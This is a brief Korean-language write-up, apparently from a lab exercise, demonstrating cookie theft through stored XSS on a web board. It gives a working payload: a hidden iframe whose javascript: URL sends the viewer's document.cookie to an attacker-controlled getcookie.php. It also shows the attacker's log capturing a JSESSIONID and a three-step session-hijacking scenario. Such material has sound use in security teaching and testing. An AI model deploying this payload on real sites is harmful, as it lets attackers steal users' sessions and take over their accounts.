 사용자 쿠키정보 탈취 (Stored XSS)
제목 test
작성자 테스트3
test
<iframe src=javascript:document.location.href="http://192.168.219.5/getcookie.php?cookie="+parent.document.cookie
width=0 height=0></iframe>
제목 test
작성자 테스트3
작성시간 09:53:19.0
내용 test
---------------------- - 10:53:16 ------
Connected from : 192.168.219.5
Referer : http://192.168.200.142:7070/freeboard/free_v
Cookie :
---------------------- - 10:55:13 ------
Connected from : 192.168.219.5
Referer :
Cookie : JSESSIONID=E494FA5D4EA94A52CAFE2BF1EA590D07
시나리오 상세
① 게시판에 사용자 쿠키정보를 탈취하는 스크립트를 포함한 게시물 작성
② 사용자가 해당 글 열람 시 쿠키정보가 공격자에게로 전송
③ 공격자가 사용자 쿠키정보를 이용하여 권한 탈취 후 웹에 접근